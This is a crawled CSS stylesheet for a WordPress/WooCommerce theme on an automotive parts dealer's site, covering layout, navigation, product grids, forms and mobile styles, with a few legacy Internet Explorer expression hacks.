	float:left !important}
}


--- FILE ---
content_type: text/css
request_url: https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/style.css
body_size: 8016
content:
/*



Theme Name: Ralph



Theme URI: http://wordpress.org/themes/Ralph



Author: Atin Technologiess



Author URI: http://wordpress.org/



Description: The 2012 theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image, and background.



Version: 1.3



License: GNU General Public License v2 or later



License URI: http://www.gnu.org/licenses/gpl-2.0.html



Tags: light, gray, white, one-column, two-columns, right-sidebar, fluid-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready



Text Domain: twentytwelve







This theme, like WordPress, is licensed under the GPL.



Use it to make something cool, have fun, and share what you've learned with others.



*/







/* =Notes



--------------------------------------------------------------



This stylesheet uses rem values with a pixel fallback. The rem



values (and line heights) are calculated using two variables:







$rembase:     14;



$line-height: 24;







---------- Examples







* Use a pixel value with a rem fallback for font-size, padding, margins, etc.



	padding: 5px 0;



	padding: 0.357142857rem 0; (5 / $rembase)







* Set a font-size and then set a line-height based on the font-size



	font-size: 16px



	font-size: 1.142857143rem; (16 / $rembase)



	line-height: 1.5; ($line-height / 16)







---------- Vertical spacing







Vertical spacing between most elements should use 24px or 48px



to maintain vertical rhythm:







.my-new-div {



	margin: 24px 0;



	margin: 1.714285714rem 0; ( 24 / $rembase )



}







---------- Further reading







http://snook.ca/archives/html_and_css/font-size-with-rem



http://blog.typekit.com/2011/11/09/type-study-sizing-the-legible-letter/











/* =Reset



-------------------------------------------------------------- */







@charset "utf-8";


body { background:#fff; font:14px 'Open Sans', 'sans-serif'; color:#000; text-align:left; cursor:default; margin:0; padding:0;}



h1 { margin-top:0; margin-bottom:0; font:600 20px 'Open Sans', 'sans-serif'; padding:10px 0; color:#555;}



hr { margin:10px 0; height:1px; padding:0; background:none; border:0; border-bottom:1px solid #b2b2b2; clear:both;}



.row hr:first-child{margin:13px 0 7px 0;}



.row hr:last-child{margin:7px 0 13px 0;}



.footer hr{margin:15px 0 !important;}



footer.row{margin-top:5px;}



.error { color:#c00; text-shadow:none;}



.image { clear:both; border:1px solid #ddd; padding:4px; background:#fff;}



a img { border:none; outline:none;}



a, img { outline:none;}



/*********************************************************************************************************************************/



.relv { position:relative;}



.cAlign { text-align:center}



.rAlign { text-align:right}



.lFloat { float:left;}



.rFloat { float:right;}



.Max100 { max-width:100%;}



.Clear { display:table; width:100%; clear:both;}



.imgOm { background:#fff; border:1px solid #ddd; padding:4px;}



.lightButton { background-color:#fff; border:1px solid #ccc; box-shadow:0 15px 5px rgba(0,0,0,0.1) inset; border-radius:3px; width:auto; height:auto;}



.vHeading { background:#f1f1f1; border-bottom:1px solid #daddde; margin-top:0; margin-bottom:0; padding:10px; font:bold 16px Arial, Helvetica, sans-serif; text-transform:uppercase; color:#000;}



.Success,.Error { background:#fafafa; border:1px dashed #fff; padding:8px; margin:10px 0; font-size:13px; text-align:left;}



.Success { background:#fafafa url(images/check.svg) no-repeat 2px center; padding-left:30px;}



.Error { background:#fafafa url(images/cross.svg) no-repeat 2px center; padding-left:30px;}



/*********************************************************************************************************************************/



.skew { -ms-transform:skew(-24deg); -webkit-transform:skew(-24deg); transform:skew(-24deg);} 



.skewRemove { -ms-transform:skew(24deg); -webkit-transform:skew(24deg); transform:skew(24deg);}



#main-wrapper{width:960px;margin:0 auto;overflow:hidden;}



/*********************************************************************************************************************************/



.header{height:105px;}



#logo{max-height:105px;}



.header-logo{height:105px;width: 345px;}



#logo .logo-right{float:right;height:47px;margin-left: 7px;margin-top:24px;opacity:0.93;width: 144px;}



#logo .logo-right span{text-align:left;width:100%}



#logo { text-decoration:none; display:block;float:left;}



#logo img {display:block;float:left;margin-top:11px;width: 128px;height: 77px;}



#rw { font:300 26px 'Open Sans', 'sans-serif'; color:#848484; display:block; float:left; line-height:26px; }



#mer { font:300 13px 'Open Sans', 'sans-serif'; color:#b6b6b6; text-transform:uppercase; display:block; float:left;}



#Never { width:auto; height:24px; padding:4px 40px 0 0; margin-top:40px; display:inline-block; background:url(images/naver.svg) no-repeat top right; color:#444; font:bold 100% Arial, Helvetica, sans-serif; text-transform:uppercase; text-decoration:none;}



.Black #Never { color:#fff;}



#nav { background:#272727; position:relative; z-index:9999; }



#nav ul, #nav li { margin:0; padding:0; list-style:none;position:relative;}



#nav ul li { display:block; position:relative; cursor:default; -ms-transform:skew(-24deg); -webkit-transform:skew(-24deg); transform:skew(-24deg);float:left}



#nav ul li:first-child { margin-left:-20px;}



#nav ul li a { color:#fff; padding:13px 13px 13px 13px; font:300 14px 'Open Sans', 'sans-serif'; text-transform:uppercase; text-decoration:none; display:inline-block; -ms-transform:skew(24deg); -webkit-transform:skew(24deg); transform:skew(24deg);}



#nav ul li:first-child a { color:#fff; padding-left:33px;}



#nav ul li.selected { background:#E0AA0F;}



#nav ul li ul { width:200px;  display:none; background:#3cb878; position:absolute; z-index:9999;overflow:hidden}



#nav ul li ul li { float:none; display:block; }



#nav li:hover > ul { display:block;}



#nav li:hover{background: #E0AA0F;}



#nav ul ul ul { left:100%; top:0;}



#nav ul ul li { position:relative; display:block}



#nav ul ul a { color:#fff; text-transform:none; padding:8px 20px; border-bottom:1px solid #31ac6d; letter-spacing:1px; display:block;}



#nav ul ul a:hover { background:#31ac6d; color:#fff;}



.menu



{



margin:0; padding:0;



}



.menu li



{



margin:0; padding:0;



list-style:none;



display:block;



}







/*********************************************************************************************************************************/







#cart { display:table; position:relative; background:#272727 url("images/cart.jpg") no-repeat; margin-top:27px;}



#cart div { width:100%; padding:15px 20px 13px 55px; margin:0; background:url("images/white2.png") no-repeat right top; color:#fff; font:600 13px 'Open Sans', 'sans-serif';}



/*********************************************************************************************************************************/



#search {display:table;position:relative;background:#dcdcdc url("http://www.ralphwhiteinc.com/wp-content/uploads/2017/11/search-bg.jpg") no-repeat right 0;margin-top: 27px;float:right;width: 24.5%;height: 48px;background-position-y: -5px;}



#search .search-field {width: 100%;padding: 13px 77px 13px 27px;background:url("images/white.png") no-repeat;color:#888;font: 300 14px 'Open Sans', 'sans-serif';border:none;height:47px;}



#search .search-field:focus { border:none; box-shadow:none;}



#search .search-submit {background:none;border:none;cursor:pointer;margin-left: -65px;width:56px !important;height:46px !important;padding:0;box-shadow:none;position:absolute;}



/*********************************************************************************************************************************/



#slider { height:auto; overflow:hidden; position:relative;}



#slider img { width:100%; height:auto;}



#slider .cycle-prev,#slider .cycle-next { position:absolute; z-index:111; color:#e70092; color:rgba(0,0,0,.3); font-size:100px; cursor:pointer; top:50%; margin-top:-30px; line-height:30px;}



#slider .cycle-prev:hover,#slider .cycle-next:hover { color:#000;}



#slider .cycle-prev { left:3%;}



#slider .cycle-next { right:3%;}



/*********************************************************************************************************************************/



.home .product { height:auto; background:#fff; margin-bottom:30px; border:1px solid #ccc; display:inline-block;  text-align:center; position:relative;}



.home .star-rating{display:none !important;}



.product .offer { background:#5ca044; padding:8px 10px; position:absolute; top:10px; right:10px; font:700 14px 'Open Sans', 'sans-serif'; color:#fff; text-transform:uppercase;}



.product .imagebox { width:100%; height:250px; overflow:hidden}



.product .imagebox img { width:100%; height:auto;}



.product a { text-decoration:none; color:#666; font:300 14px 'Open Sans', 'sans-serif';}



.product p strong { font:600 20px 'Open Sans', 'sans-serif';}



.product #add { font:700 14px 'Open Sans', 'sans-serif'; color:#fff; text-transform:uppercase; background:#E0AA0F; padding:13px; display:block; box-shadow:0 0 0 1px #E0AA0F;}



/*********************************************************************************************************************************/



.quick { height:auto; display:table; border:1px solid #ccc;}



.quick h5 { background:#d99a0d; color:#3c2809; text-shadow:0 1px #edce81; font:bold 14px Tahoma, Geneva, sans-serif; margin:0; padding:10px;}



#thumbler { border-top:1px solid #ccc;}



.thumb { display:block; overflow:hidden; cursor:pointer;}



.prd_des p { color:#888; font:300 13px 'Open Sans', 'sans-serif';}



.prd_des p.fe { color:#555; font:300 12px 'Open Sans', 'sans-serif'; margin-top:5px; margin-bottom:5px;}



.prd_des p.fe strong { font-weight:600;}



.prd_des #pric { color:#888; font:600 21px 'Open Sans', 'sans-serif'; margin-top:0;}



.prd_des #addto { width:170px; float:left; display:inline-block; margin-bottom:10px;}



.gray  { background:#ddd; float:left; width:100px; display:inline-block; margin-bottom:10px; margin-right:15px;}



.gray input { background:none; width:100%; color:#555; border:none; text-transform:uppercase; text-align:center; display:block; font:600 24px 'Open Sans', 'sans-serif'; padding:5px 10px;}



.opsn { display:inline-block; width:auto; padding:10px 10px 10px 0;}



.opsn p { color:#555; font:600 16px 'Open Sans', 'sans-serif'; margin:5px 0;}



/*********************************************************************************************************************************/



.gren { background:#5ca044;}



.gren a { color:#fff; text-decoration:none; text-transform:uppercase; text-align:center; display:block; font:700 19px 'Open Sans', 'sans-serif'; padding:10px 0;height:47px;}



#pageResult { margin-top:0; color:#bbb; font:300 13px 'Open Sans', 'sans-serif';}



.sel { border:1px solid #ccc; padding:10px;}



.sel2 { border:1px solid #ccc; padding:10px; display:inline-block; text-decoration:none; color:#666;}



.cnt h1 { margin-bottom:30px;}



.cnt { color:#666; font:300 15px 'Open Sans', 'sans-serif';}



.cnt p strong { font-weight:600;}



.cnt #address { background:url(images/address.png) no-repeat left center; padding-left:20px; color:#888;}



.cnt #call { background:url(images/call.png) no-repeat left center; padding-left:20px; color:#888;}



.cnt input,.cnt textarea { border:1px solid #ccc; width:100%; padding:8px; margin-top:7px; margin-bottom:10px;}



.snd { background:#E0AA0F;}



.snd input { background:none; color:#fff; border:none; font:700 15px 'Open Sans', 'sans-serif'; text-transform:uppercase; margin:0; padding:10px; cursor:pointer;}



/*********************************************************************************************************************************/



.join,.login { border:1px solid #ccc; padding:0 15px; height:300px;}



.join .opp { border:1px solid #ddd; padding:15px; margin-top:20px; background:#fff; width:200px; height:256px;}



.cnte { width:auto; padding:8px; margin-top:90px !important;}



.login p,.join p { font:300 13px 'Open Sans', 'sans-serif'; color:#555; margin-top:10px; margin-bottom:10px;}



.login p strong { font-weight:600;}



.login input[type="text"]{ border:1px solid #ccc; width:100%; padding:8px; width:100%;}







.log { font:700 14px 'Open Sans', 'sans-serif'; text-transform:uppercase; color:#fff; background:#E0AA0F; border:none !important; cursor:pointer; margin-top:10px; margin-bottom:10px;}



.login p.for { font:300 12px 'Open Sans', 'sans-serif'; color:#888; margin-top:20px;}



.login a { color:#888; text-decoration:none;}



.login a:hover { text-decoration:underline;}







/*********************************************************************************************************************************/



#links { background:#dcdcdc; background:linear-gradient(-58deg,#dcdcdc 0%,#dcdcdc 56%,#fff 56%,#fff 57%,#afafaf 57%,#afafaf 100%); padding:15px 0;}



#links h3 { font:300 22px 'Open Sans', 'sans-serif'; margin-top:0; margin-bottom:7px;}



#links p { color:#6f6f6f; font:300 17px 'Open Sans', 'sans-serif';}



#links a { font:300 13px 'Open Sans', 'sans-serif'; color:#4a4a4a; text-decoration:none; padding-top:5px; clear:both; display:table; *display:block;}



#links a:hover { color:#012169}



#gm { background:url(images/gm.png) no-repeat; padding-left:50px;}



/*********************************************************************************************************************************/



#mail { background:#272727; margin-top:20px;}



#mail h3 { font:600 22px 'Open Sans', 'sans-serif'; margin-top:5px; margin-bottom:0px; color:#fff;}



#subs { display:table; position:relative; margin-top:20px; margin-bottom:3px;}



#subs .subs-field { width:100%; background:#373737 url("images/mail.png") no-repeat right top; color:#888; padding:9px 31px 9px 9px; height:54px; font:300 15px 'Open Sans', 'sans-serif'; border:none;}



#subs .subs-submit { background:none; border:none; cursor:pointer; margin-left:-84px; width:84px !important; height:54px !important; padding:0; box-shadow:none; position:absolute}



#mail p { color:#888; font:300 13px 'Open Sans', 'sans-serif'; margin-bottom: 15px;



    margin-top: 3px !important;}



footer { font:300 13px 'Open Sans', 'sans-serif'; color:#888;}



footer p { margin-top:0;}



.ajax-loader



{



display:none !important;



}

.dealer{

margin-left:260px!important;

}



/*********************************************************************************************************************************/



/*for Desktop View*/



@media screen and (min-width:979px)



{



.desktop-0 { display:none;}



#Never { display:none;}



.product .imagebox { height:220px;}



.join .nc { padding-left:20px;}



}



@media screen and (min-width:1111px)



{



.product .imagebox { height:250px;}



.join .nc { padding-left:0;}



}



/*for Tablet View*/



@media screen and (min-width:740px) and (max-width:979px)



{



.tablet-0 { display:none;}



#nav { display:none;}



#logo { margin-top:20px;}



#Never { margin-top:25px;}



#search { margin-top:10px;}



#cart { margin-top:10px;}



#gm { padding:50px 0 0 0;}



.cnte { margin-top:70px !important;}



}



/*for Mobile View*/



@media screen and (min-width:0) and (max-width:739px) {

#main-wrapper{

width:100%!important;

}

.new-customer{

width:100%!important;

height:auto!important;

margin-bottom:10px!important;

}

.login-form .form-row a{

float:none!important;

margin:0!important;

}

.input-text{

width:90%!important;

}

.login-form{

width:100%!important;

}

.dealer{

margin-left:30px!important;

}

.gren{

width:100%;

margin:10px;



}

.text{

padding:10px;

}

.new-customer a{width:100%!important;text-align:center}

.mobile-0 { display:none;}



#nav { display:none;}



#Never { margin-top:25px;}



#search { margin-top:0;}



#cart { margin-top:10px;}



footer p { text-align:center !important; margin-bottom:10px; font-size:14px;}



#slider { margin-top:10px;}



#slider .cycle-prev,#slider .cycle-next { font-size:72px; color:#000;}



#links { background:#dcdcdc;width:100%;margin-top:10px;}



.product .imagebox { height:220px;}



.login { margin-top:20px;}



.cnte { margin-top:70px !important;}



.login p.for { font-size:11px;}



}







body.single .type-product .images{



	width:445px !important;



	height:445px !important;



	overflow:hidden;



	float:left;



}



body.single .type-product .entry-summary{



	width:480px !important;



}



body.single .type-product .product_title{



	font-size:24px !important;



	padding:0 !important;



}



body.single .type-product .price{



	padding-top:0px !important;



	color:#989898 !important;



	opacity:0.68;



	margin-top:5px !important;



}







body.single .type-product div[itemprop="description"]{



	/*color:#8b8b8b !important;*/



	font-size:13px !important;



	opacity:0.75;



}



body.single .type-product .related h2{



	clear:both !important;



}



body.single .type-product .product_meta .sku_wrapper,body.single .type-product .product_meta .posted_in{



	display:block;



	width:480px;



	font-size:12px;



	color:#555 !important;



	font-weight:bold;



}



body.single .type-product .product_meta{



	margin-top:15px;



}



body.single .type-product .product_meta .posted_in a,body.single .type-product .product_meta .sku_wrapper .sku{



	font-weight:normal !important;



}



body.single .type-product .related h2{



	font-size:20px !important;



	color:#555 !important;



	font-weight:600 !important;



}



body.single .type-product .single_variation_wrap{



	height:65px;



	width:480px;



	border-bottom: 1px solid #cccccc !important;



}



body.single-product #content-sidebar{display:none !important;}



h1.page-title{padding:7px 0 17px 0 !important;border-bottom:1px solid #b2b2b2;}



.woocommerce-ordering{margin-top:20px !important;}



.woocommerce-ordering select{width:144px;height:35px;color:#555 !important;font:300 13px 'Open Sans', 'sans-serif' !important;padding:4px 6px !important;}



.woocommerce-result-count{color:#555 !important;opacity:0.42;font:300 13px 'Open Sans', 'sans-serif' !important;margin-top:32px !important;}



.post-type-archive-product ul.products li.last{float:right !important;margin-right:0 !important;}



.home .product,.single-product li.product{margin:0 !important; margin-right:17px !important; width:227px !important; clear:none !important}



.single-product li.product{float:left !important}



.single-product ul.products{border-top:1px solid #b2b2b2;padding-top:32px !important;}



.single-product .images{margin-bottom:47px !important;}



.home .product:last-child,.single-product li.product:last-child{margin:0 !important;float:right !important; }



.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{position:static !important}



.woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error { border-top: 3px solid #E0AA0F !important; }



.woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-error:before { background-color: #E0AA0F !important; }



.new-customer{ width:574px; height:342px;border:1px solid #b2b2b2;float:left }



.new-customer .image{width:238px;height:300px;border:1px solid #b2b2b2;float:left;margin:20px 33px 0 20px;}



.new-customer .image img{margin:13px}



.new-customer a{background:#E0AA0F;text-decoration:none;color:#fff;font:bold 14px 'Open Sans', 'sans-serif';padding:13px 30px;float:left;}



.new-customer .text{height:257px;color:#555;font:300 13px 'Open Sans', 'sans-serif'; }



.new-customer .text p{ width:245px; float:left}



.new-customer .text h2,.login-form h2{ font:bold 19px 'Open Sans', 'sans-serif'; color:#555}



.login-form .intro span{color:#555;font:300 13px 'Open Sans', 'sans-serif';}



.login-form .intro{margin:0 0 10px 25px}



.login-form  form{ display:block; margin:0 0 20px 25px}



.login-form{ width:363px; height:342px;border:1px solid #b2b2b2;float:right; }



.login-form p{margin:5px 0 !important}



.login-form p label{color:#555;font:600 13px 'Open Sans', 'sans-serif';margin-bottom:5px;display:block;}



.login-form p input[type="text"],.login-form p input[type="password"]{height:47px; width:300px; border:1px solid #b2b2b2;font-family:'Open Sans', 'sans-serif';font-size:20px;color:#555;padding:10px}



.login-form input.button{background:#E0AA0F !important;text-decoration:none !important;color:#fff !important;font:bold 14px 'Open Sans', 'sans-serif' !important;padding:13px 30px !important;border:none !important;text-shadow:none !important;border-radius:0px !important;margin-top:35px !important;float:left !important; }



.login-form .form-row a{font:300 12px 'Open Sans', 'sans-serif';color:#b2b2b2;margin:47px 25px 0 0;display:block;float:right;text-decoration:none;}



.page-template-template-contact-php .page{height:300px;}



.page-template-template-contact-php .page iframe{height:300px;}



.wpcf7-form{color:#888 !important;}



.wpcf7-form div input[type="text"],.wpcf7-form div input[type="email"]{width:242px;color:#555 !important;border:1px solid #b2b2b2 !important;}



.wpcf7-form div textarea{color:#555 !important;border:1px solid #b2b2b2 !important;}



.wpcf7-form div.form-left{float:left;margin-bottom:10px;}



.wpcf7-form div.form-right{float:right;margin-bottom:10px;}



div.wpcf7-validation-errors{border:none !important;}



.wpcf7-form div input[type="submit"]{padding:5px !important;width:80px;margin-left:20px;border:none !important;text-transform:uppercase !important;background: #E0AA0F !important;text-decoration: none !important;color: #fff !important;font:bold 16px 'Open Sans', 'sans-serif' !important;-ms-transform: skew(24deg);-webkit-transform: skew(24deg);transform: skew(24deg);cursor:pointer;}



span.wpcf7-not-valid-tip{color:#E0AA0F !important;}



.wpcf7-form .c7-submit{-ms-transform: skew(-24deg);-webkit-transform: skew(-24deg);transform: skew(-24deg);background: #E0AA0F !important;height:47px;width:120px;margin-right:10px;margin-top:17px;}



.screen-reader-text{display:none !important}



.widget{margin-bottom:0 !important;}



.search-form { display:table; position:relative;width:227px; background:#dcdcdc url("images/side_search.png") no-repeat right;}



.search-form .search-field { width:169px; padding:13px 0 13px 17px;background:#dcdcdc; color:#888; font:300 15px 'Open Sans', 'sans-serif'; border:none; height:45px;}



.search-form .search-field:focus { border:none; box-shadow:none;}



.search-form .search-submit { background:none; border:none; cursor:pointer; width:58px !important; height:45px !important; padding:0; box-shadow:none; position:absolute;content:" ";}



.widget-title{font:bold 14px 'Open Sans', 'sans-serif' !important;text-transform:uppercase;}



.variations select {width: 170px !important;height: 35px;/*color: #555 !important;*/font: 300 13px 'Open Sans', 'sans-serif' !important;padding: 4px 6px !important;}



}



@media \0screen\,screen\9 { 



 .gridlock .row {width: 960px;}



  a#Never {display: none;}



  .woocommerce-page img {max-width: none;}



  .gridlock .row .desktop-12 {width: 960px;}



  .gridlock .row .desktop-10 {float: left;}



   .gridlock .row .desktop-2 {



    float: right;



    margin-right: 10px;



    width: 164px;} 



  body.gridlock {background: #fff;}



  .gridlock .row .desktop-3 {



    margin-left: 25px;



    width: 190px;}



  .gridlock .row .desktop-8 { float: left;}



  .gridlock .row .desktop-4 {float: right;}



  .gridlock .row .desktop-5 {width: 39.5833%; }



   #nav ul li:first-child {margin-left: 0;} 



  #search .search-field {width: 80%;} 



  #search .search-submit {margin-left: 12px;}



  .home ul.products li.product {width: 210px!important;} 



  body.single .type-product .images {float:left!important; width:411px!important;overflow: hidden;



    width: 445px !important;border: 1px solid #ccc!important;} 



  .twentyfourteen .tfwc {width:100%;max-width:960px!important;} 



  .twentyfourteen .tfwc .product .entry-summary {width:480px; float: right!important;}



  .site-content {width: 100%!important;}



  .single-product li.product {width: 220px!important; margin: 0 10px 0 0 !important;}



  .row.single > .main-content, .row.single > div.content-area {



    float: left;



    width: 700px;}



  .archive .tfwc ul.products li.product {width:200px!important;}



  .widget {padding-bottom: 20px;}



  .widget-area {margin: 27px 0;}



li.product h3 {



    color: #555 !important;



    font: 300 13px 'Open Sans','sans-serif' !important;



    padding: 0 10px !important;}



.product-name {width: 200px !important;}



.woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot td, .woocommerce-page table.shop_table tfoot th {border-top: 1px solid rgba(0,0,0,0.1);}



table.shop_table th {text-align: left; border-top: 1px solid rgba(0,0,0,0.1);}



label[for="order_comments"]:after {



content:"Notes about your order including comments, PO Numbers, shipping methods, and more. ";



font-size:12px;



color: #666;



display:block;



line-height:16px;



}

.new-products#primary{width: 700px!important;}

.new-products ul.products li.product{width: 210px!important;border: 1px solid #b2b2b2 !important;}

.new-products ul.products li.product h3 {text-align:center;}

.gridlock .row.new-products-row {width: 700px!important;}



}







@media screen\9 {



.page-template-template-contact-php .page {height:370px;}



.login-form p input[type="text"], .login-form p input[type="password"] {



    border: 1px solid #b2b2b2;



    color: #555;



    font-family: 'Open Sans','sans-serif';



    font-size: 20px;



    height: 35px;



    padding: 0px;



    width: 300px;}



#search .search-field {height: 20px; border: none; width: 50%;}



.gren a {height: 30px;}



#nav ul li ul {margin-left: -65px; margin-top: 45px;}



#search .search-submit {margin-left: 15px;}



.home .add_to_cart_button {width: 185px;}

.new-products .add_to_cart_button {width: 185px;}



.twentyfourteen .tfwc .product .entry-summary {clear: both;}



.single-product .related .add_to_cart_button {width:194px;}



.row.single > .main-content, .row.single > div.content-area {



    float: left;



    width: 680px;}



.content-sidebar .search-form .search-field {height: 20px;}



.archive ul.products li.product .add_to_cart_button {width: 174px;}



.header-logo {width:300px;}



#cart {visibility: hidden;}



a.pp_expand {background:url(images/button-expand.png) no-repeat; width:18px; height: 18px;}



a.pp_close {background:url(images/button-close.png) no-repeat; width:18px; height: 18px;}



 p#order_comments_field label .after {



  *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = 'Notes about your order including comments, PO Numbers, shipping methods, and more.');



}



small.after{



font-size:12px;



color: #666;



line-height:16px;



display:block;



}



}







.product_list_widget a img {



    box-shadow: none !important;



    float: none !important;



    width: 100% !important;



}



ul.sub-menu li{



transform:none;



}



 div.content-area{



margin-top:50px!important;



padding-top:25px!important;



border-top:1px solid #ccc!important;



}



div.images{



border:1px solid #ccc!important;



padding:10px!important;







}



div.images img{



box-shadow:none!important;



}



.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty{



padding:8px!important;



}



.woocommerce form .form-row textarea, .woocommerce-page form .form-row textarea {height: 10em;}



ul.products li.product {



width: 222px!important;



} 



ul.products li.product a img {width: 97%!important;}



.woocommerce-cart #slider, .woocommerce-checkout #slider, .page-id-5256 #slider,.page-id-5192 #slider {display: none;}







table.shop_table .product-total, table.shop_table tfoot td  {text-align: center;}



a.cart-contents {



margin-left: 15px;



color: #fff;



text-decoration: none;



}



#wpmem_reg{



width:500px;



background:#000;



padding:10px 30px;



color:#e2e2e2!important;







}



.button_div input[type="submit"],.button_div input[type="reset"]{



background-color:#5ca044;



padding:10px 25px;



color:#fff;



border:none!important;



}



.gren {



background: #012169;



}







#nav ul.sub-menu li a {background: #012169;border-bottom: 1px solid #0856D6; }







#nav ul.sub-menu li.selected a {background: #E0AA0F;}



#nav ul.sub-menu li a:hover {background: #0856D6;}



.single_add_to_cart_button {background: #012169 !important;}



.plus, .minus {



    background: none repeat scroll 0 0 #012169 !important;



    border-left: 1px solid #012169 !important;



    border-right: 1px solid #012169 !important;



}



.wpcf7-form div input[type="tel"] {



 border: 1px solid #b2b2b2 !important;



    color: #555 !important;



    width: 242px;



}



.button_div input[type="submit"], .button_div input[type="reset"] {background:#012169; }



div.link-text {margin-top:15px;}







#content #wpmem_reg, #wpmem_reg {



background: none;



color: #333!important;



width: 700px;



}



.desktop-3.store-menu {margin-left:40px!important;}



#links a {font-size: 15px;}



body.single .type-product .product_meta .sku_wrapper {



font-size: 16px;



}



body.single .type-product .product_meta .sku_wrapper .sku {



font-weight: bold!important;



}



.gridlock .row .single-product.desktop-2 {



margin-top: 20px;



}



.gridlock .row .single-product.go-back.desktop-2 {



float:left;



margin-top: 20px;



margin-left: 20px;



}



.gridlock .row .single-product.go-back.desktop-2 a:hover {cursor:pointer;}



body.single-product div.content-area {



margin-top: 20px!important



}.home .products li.product:last-child {float: left!important;}.home .products li.product {margin-bottom: 20px!important;}.woocommerce table.cart img {width:64px!important;}.woocommerce table.cart {padding-left: 30px;}.woocommerce .cart-collaterals .cart_totals table.cart-page-total {padding-left: 10px;padding-right: 10px;width: 100%;}



#primary.new-products {



float: left;



width: 720px;



}



.gridlock .row.new-products-row {width: 720px;}



.row.page.new-products-row {margin-top:20px;}



 p#order_comments_field label {



                *zoom: expression(



                    this.runtimeStyle.zoom="1",



                    this.appendChild( document.createElement("small") ).className="after"



                    );



            }



body.page-id-10416 #slider {display: none;}



select.country_select {



    background: -moz-linear-gradient(center top , #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%) repeat scroll 0 0 padding-box rgba(0,   0, 0, 0);



   background: -webkit-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);



    background: -o-linear-gradient(center top , #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%) repeat scroll 0 0 padding-box rgba(0,   0, 0, 0);



    border: 1px solid #aaa;



    border-radius: 5px;



    box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);



    color: #444;



    height: 28px;



    line-height: 29px;



    width: 47%!important;



}



select.state_select {



    background: -moz-linear-gradient(center top , #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%) repeat scroll 0 0 padding-box rgba(0,   0, 0, 0);



    background: -webkit-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);



    background: -o-linear-gradient(center top , #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%) repeat scroll 0 0 padding-box rgba(0,   0, 0, 0);



    border: 1px solid #aaa;



    border-radius: 5px;



    box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);



    color: #444;



    height: 28px;



    line-height: 29px;



}



.form-row input.button.alt  {



    background: none repeat scroll 0 0 #E0AA0F !important;



    border: medium none !important;



    color: #ffffff !important;



    padding: 10px 15px !important;



    text-shadow: none !important;



    -webkit-border-radius: 2px !important;



}



a.add_address {



 background: none repeat scroll 0 0 #E0AA0F;



 padding: 8px 15px;



 border-radius: 2px;



 -webkit-border-radius: 2px;



 text-decoration: none;



 font-weight: bold;



 margin-left: 10px;



 color: #fff;



}



span.onsale{



display:none;



}

li.item-chevy-gear {

display:none!important;

}

.single .images .woocommerce-main-image img {

border-bottom: none!important;

}

body.page-id-10398 #slider {

display: none;

}

/*tr.shipping {

display:none;

}*/

.form label{

color: #555;

    display: block;

    font: 600 13px "Open Sans","sans-serif";

    margin-bottom: 5px;

} 



.div_text input[type="text"], .div_text input[type="password"] {

    border: 1px solid #b2b2b2;

    color: #555;

    font-family: "Open Sans","sans-serif";

    font-size: 20px;

    height: 47px;

    padding: 10px;

    width: 300px;

}

.button_div input.buttons {

    background: none repeat scroll 0 0 #E0AA0F !important;

    border: medium none !important;

    border-radius: 0 !important;

    color: #fff !important;

    float: left !important;

    font: bold 14px "Open Sans","sans-serif" !important;

    margin-top: 10px !important;

    padding: 13px 30px !important;

    text-decoration: none !important;

    text-shadow: none !important;

}

.link-text a {

    color: #b2b2b2;

    display: block;

    float: right;

    font: 300 12px "Open Sans","sans-serif";

    margin: 47px 25px 0 0;

    text-decoration: none;

}

.woocommerce table.shop_table, .woocommerce-page table.shop_table

{

float: left !important;

}

.catelouge

{

width: 21%;

float: left;

background: url(http://www.ralphwhiteinc.com/wp-content/uploads/2015/05/bg.png);

height: 37px;

background-repeat: no-repeat;

margin: 27px 0 0 -37px;

background-size: 100%;
}

.catelouge-red

{

width: 21%;

float: left;

background: url('http://www.ralphwhiteinc.com/wp-content/uploads/2017/11/bg-red.png');

height: 40px;

background-repeat: no-repeat;

margin: 49px 0 0 -36px;

background-size: 100%;
}

.catelouge_inner

{

width: 100%;

float: left;

margin: 0;

padding: 0;

height: auto;
}

.cate_image_left

{

 width: 58px;

  height: 88px;

  float: left;

  margin: -19px 0 0 -31px;

  padding: 0;

 }

.cate_image_right

{

width: 70%;

float: left;

margin: 0;

padding: 0;

height: auto;
}

.cate_image_right h1

{

font-family: 'Open Sans';

font-style: normal;

font-weight: bold;

color: #fff;

font-size: 12px;

text-align: center;

margin: 2px 0 -3px 9px;

padding: 0 0 0 6px;
}

.cate_link

{

   width: 100%;

  float: left;

  margin: 0 0 0 9px;

  padding: 0;

  text-align: left;

}



.dpdf

{

    width: 55%;

  float: left;

  margin: 0;

  padding: 0;

  height: auto;

}

.dpdf a

{

font-family: 'Open Sans';

font-style: normal;

color: #9bc2ef;

font-size: 10px;

border-right: 1px solid #9bc2ef;

padding: 2px 7px 0 1px;

text-decoration: none;
}

.vpdf

{

    width: 45%;

  float: left;

  margin: 0;

  padding: 0;

  height: auto;

}

.vpdf a

{

font-family: 'Open Sans';

font-style: normal;

color: #9bc2ef;

font-size: 10px;

text-decoration: none;

padding: 0 0 0 6px;
}

.page-id-17372 .desktop-10 

{

 display:none;

}

@media only screen and (min-width: 320px) and (max-width: 480px)

{

 .catelouge{margin: 7px 0px 24px 0px;width: 100%;}

